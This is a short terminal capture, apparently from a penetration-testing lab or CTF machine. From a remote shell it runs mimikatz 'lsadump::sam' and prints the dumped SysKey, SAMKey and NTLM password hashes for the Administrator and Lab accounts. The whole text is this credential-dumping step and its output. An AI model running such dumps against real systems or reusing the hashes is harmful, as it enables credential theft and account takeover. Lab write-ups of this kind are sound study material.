 RCE_SHELL$ .\mimikatz "lsadump::sam" exit
.#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Lab
Hash NTLM: 30e87bf999828446a1c1209ddde4c450
mimikatz(commandline) # exit
Bye!
RCE_SHELL$ _